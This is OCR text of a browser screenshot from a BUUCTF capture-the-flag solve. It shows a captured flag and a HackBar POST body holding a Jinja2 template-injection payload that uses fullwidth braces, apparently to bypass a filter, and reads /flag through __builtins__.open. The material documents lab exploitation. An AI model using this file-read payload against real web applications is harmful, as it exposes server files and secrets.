 不安全 | 119.3.1.158:8001/?x1=/flag
应用 新标签页 BUUCTF 前端 JAVA 工具 CTF Python JavaScript PHP Linux指
flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}
Elements Console Sources Network Performance Application Security Memory
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://119.3.1.158:8001/?x1=/flag
enctype
Enable
POST
application/x-www-form-urlencoded
AD
Body
str=+%EF%B9%9B%EF%B9%9Bself.__dict__._TemplateReference__context.lipsum.
__globals__.__builtins__.open%28request.args.x1%29.read%28%29%EF%B9%9C%E
F%B9%9C